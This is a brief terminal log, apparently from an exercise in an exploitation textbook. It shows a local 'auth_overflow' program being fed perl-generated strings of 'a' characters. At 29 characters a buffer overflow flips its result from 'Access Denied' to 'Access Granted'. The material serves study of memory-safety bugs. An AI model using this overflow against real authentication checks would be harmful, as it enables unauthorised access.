 ~/D/s/art-of-exploitation
➜ ./auth_overflow $(perl -e 'print "a" x 28')
Access Denied.
~/D/s/art-of-exploitation
➜ ./auth_overflow $(perl -e 'print "a" x 29')
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-